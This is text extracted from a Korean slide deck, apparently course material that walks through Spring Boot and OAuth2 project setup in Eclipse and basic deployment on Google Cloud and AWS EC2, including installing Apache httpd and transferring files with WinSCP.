https://innovationm.co/spring-security-with-oauth2/

Slide 27




Eclipse에 STS 설치
Eclipse2022-03 버전에 STS 플러그인 설치 (스프링 부트 전용)
Help > Eclipse Marketplace
STS4 검색 (설치 순서 중요 함)
Spring Tools 3 Add-On 설치(persipective에 아이콘 생김, STS3만 설치 해도 됨)
Spring Tools 4 설치 (레거시 프로젝트 항목이 메뉴에서 사라 짐, 필수 아님)
만약 STS 3 Add-On 설치 중
오류 메세지 뜨면 그냥 OK
STS3 Add-On 설치 후 STS4 설치 시
기존 설치 항목 남기기 체크
설치 후 Window > Preferences에서 확인
https://passionha.tistory.com/449
https://hello-bryan.tistory.com/328

Slide 28


스프링 부트 프로젝트 생성
Type: Gradle Project
Java Version: 11

Slide 29


IDE에 Project Lombok 설치
https://projectlombok.org/download
설치 항목에 이클립스가 보이지 않으면 Spectify Location ... 으로 직접 선택.
먼저 Lombok 설치를 이클립스에 해 주어야 Lombok 기능 사용 가능.(중요 함)

Slide 30

스프링 부트 프로젝트 생성
다음과 같이 의존성 검색 추가
Spring Web
H2 Database
Spring Data JPA
Lombok
Spring Boot DevTools
Mustache
OAuth2 Client
Session Jdbc
MariaDB Java Client (선택)

Slide 31

Repository 디렉토리
만일 설정 중 모듈에 문제가 생기거나 실행 중 문제가 있으면 Local 컴퓨터의 저장소 폴더를 제거 한 후에 이클립스 다시 실행.

Slide 32

server.port 변경
기본 포트가 충돌 날 경우 변경 가능
src/main/resourece/application.properties
server.port=8088

Slide 33



스프링 부트 프로젝트 실행
DemoApplication.java에서 우클릭
Run As > Spring Boot App 실행
실행 후 Console 화면
실행 후 브라우저로 접속 localhost:8088

Slide 34


스프링 시큐리티 OAuth 2.0
Spring Security
Authentication (인증)
Authorization (인가)
이 책 소스는
기본 환경인 **Spring Boot 2.2.x**와 **Gradle 5.x**에서는 정상작동 하지 않습니다.
스프링 부트와 AWS로 혼자 구현하는 웹 서비스(프리렉)

Slide 35
스프링 OAuth2 클라이언트
스프링 시큐리티 OAuth2 클라이언트
로그인 시 보안
회원가입 시 이메일 혹은 전화번호 인증
비밀번호 찾기
비밀번호 변경
회원정보 변경

Slide 36

스프링 부트 2.0에서 OAuth
spring-security-oauth2-autoconfigure 라이브러리
주의) 스프링 부트 1.5와 많이 다름.
https://velog.io/@wndudrla1011/chapter-5

Slide 37


구글 클라우드 플랫폼
https://console.cloud.google.com

Slide 38


구글 클라우드 플랫폼
GCP(구글 클라우드 플랫폼)에 새 프로젝트

Slide 39


application.properties에 설정
spring.h2.console.enabled=true
앱 실행 후 브라우저로 접속

Slide 40


스프링 부트 CRUD 구현 실습

Slide 41
API로 웹 서비스 시작
Part 02

Slide 42
클라우드의 여러 가지 형태
IaaS (아이아스, 이에스)
Infrastruct as a Service
AWS의 EC2, S3 등
기존 물리 장비를 미들웨어와 함께 묶어둔 추상화 서비스.
가상머신, 스토리지, 네트워크, 운영체제 등의 IT
PaaS (파스)
Platform as a Service
AWS의 Beanstalk(빈스톡), Heroku(헤로쿠) 등
앞에서 언급한 IaaS에서 한번 더 추상화한 서비스
한번 더 추상화했기
SaaS (사스)
Software as a Service
소프트웨어 서비스
구글 드라이브, 드랍박스, 와탭 등

Slide 43

API로 웹 서비스 시작
구글 클라우드 플랫폼 시작하기
https://cloud.google.com/
계정 생성과 VM 생성하기
개인 신용 카드 정보를 등록해야 모든 서비스 사용.
https://bcho.tistory.com/1107

Slide 44

API로 웹 서비스 시작
구글 클라우드 functions
https://cloud.google.com/functions?hl=ko

Slide 45

API로 웹 서비스 시작
구글 Firebase Functons
무료 사용이 중단되어서 프로젝트 업그레이드 해야 사용 가능.

Slide 46

API로 웹 서비스 시작
AWS(아마존 웹 서비스)
https://aws.amazon.com/ko/

Slide 47

API로 웹 서비스 시작
AWS란?
Amazon Web Services
아마존닷컴이 제공하는 각종 원격 컴퓨팅 서비스
컴퓨팅
스토리지 및 콘텐츠 전송
데이터베이스
네트워킹 등
딥러닝

Slide 48

API로 웹 서비스 시작
AWS(아마존 웹 서비스) EC2
Amazon Elastic Compute Cloud
서버 인스턴스 생성까지 단 몇 분
사용한 만큼 지불
모든 서비스를 다 사용하거나 가상 머신을 여러 대 설치하면 요금 발생 됨.
https://medium.com/@sophiamcleod99/advantages-to-build-cloud-applications-with-aws-d44c8d7ab2d5

Slide 49

AWS 무료 온라인 교육
https://aws.amazon.com/ko/training/digital/

Slide 50




Amazon AWS 서비스 가입
웹사이트 접속 :
https://aws.amazon.com/ko/
회원가입:
무료계정 생성하기
신용카드 정보와 지불 정보를 업데이트 해야 계정 생성 가능.
계정 생성 하는 동안 잠시 국제 전화 수신차단 해제 할 것.
1달러 인출된다고 나옴(실제로 안 빠짐)
계정 생성 완료 안내 끝나기 전에 전화 끊지 않기

Slide 51

지원 플랜 선택
가격을 잘 확인 하세요
일단 "무료" 선택

Slide 52

AWS 요금 폭탄 (?)
이것 저것 막 쓰다 보면 요금 폭탄
꼭 필요한 서비스만 사용
사용 하지 않을 때는 중지!

Slide 53



이메일 확인
Amazon에서 보내온 메일을 확인한다.
단계별 학습 가이드를 제공한다.

Slide 54

빠른 시작

Slide 55

빠른 시작

Slide 56

(참고) PC에 리눅스 설치
Oracle VM VirtualBox에 가상머신 설치.
(또는 VMware Workstation Player에 가상머신 설치)
CentOS 또는 Ubuntu 리눅스의 iso로 설치.
가상 환경이지만 네트워크 등 거의 모든 기능 사용.

Slide 57

리눅스 배포판의 종류

Slide 58

리눅스 배포판의 종류

Slide 59

리눅스 배포판의 종류

Slide 60

리눅스 배포판의 종류

Slide 61

리눅스 배포판의 종류

Slide 62

리눅스 배포판의 종류

Slide 63

리눅스 배포판의 종류

Slide 64

리눅스 기본 명령어
http://ivis.kr/images/e/e9/2018_Unix_command_vi.pdf

Slide 65

인스턴스 시작 검토

Slide 66

private key file 다운로드
키 이름을 넣고 다운로드 받아야 한다.
외부에서 SSH 접속 등의 작업에 필요하다.
쉽게 접근 가능한 곳에 잘 보관 한다.

Slide 67

시작 상태

Slide 68

인스턴스 시작

Slide 69

Puttygen 다운로드
Puttygen 다운로드
http://www.chiark.greenend.org.uk/~sgtatham/putty/download.html

Slide 70

pem을 ppk로 변환

Slide 71

ppk로 변환된 파일을 사용

Slide 72

인스턴스에 연결 정보 확인

Slide 73

putty 를 이용해서 연결

Slide 74
AWS에 httpd 설치
(아파치 웹 서버 - httpd)

Slide 75
yum 패키지 업데이트
$ sudo yum update
(주의)
red-hat 계열의 리눅스와
ubuntu 계열의 리눅스 명령어가 다름.

Slide 76
httpd
httpd (hypertext transfer protocol deamon)
HTTP 서비스 제공 데몬 서버
포트 : 80
서버 패키지 : apache
서버에서 웹 페이지 전송 서비스를 제공해주는 프로그램

Slide 77

httpd 개념

Slide 78
httpd 설치
$ sudo yum install httpd
설치가 완료 시 /var/www/폴터 생성 됨.
그 폴더의 html 폴더 안에 자신의 홈페이지를 넣어주면 됨.

Slide 79
소스업로드 하기
winscp

Slide 80


WinSCP를 통한 파일 전송
네이버에서 "WinSCP" 검색 후 다운로드.

Slide 81

접근 권한 문제

Slide 82

접근 권한 문제

Slide 83

httpd 서비스 실행
$ sudo service httpd start
httpd 서버 프로그램 실행
한번 실행하면 파일 수정 되어도 자동 반영
참고문헌 https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/install-LAMP.html

Slide 84

웹 서버 포트 설정

Slide 85

S3 스토리지 사용하기
관련 URL
http://pyrasis.com/book/TheArtOfAmazonWebServices/Chapter11

Slide 86

S3 스토리지 사용하기

Slide 87

S3 스토리지 사용하기

Slide 88

EB 생성
교재 p.664

Slide 89

Git 사용하기
Git과 Github를 이용한 프로젝트 관리
https://docs.aws.amazon.com/ko_kr/codecommit/latest/userguide/how-to-basic-git.html

Slide 90
그 외 다른 방법
웹 호스팅
까페24 호스팅 : https://hosting.cafe24.com/
가비아 호스팅 : : :https://webhosting.gabia.com/
파이어 베이스 : https://firebase.google.com/
Heroku : https://www.heroku.com/

Slide 91
클라우드에 배포
과정 실습

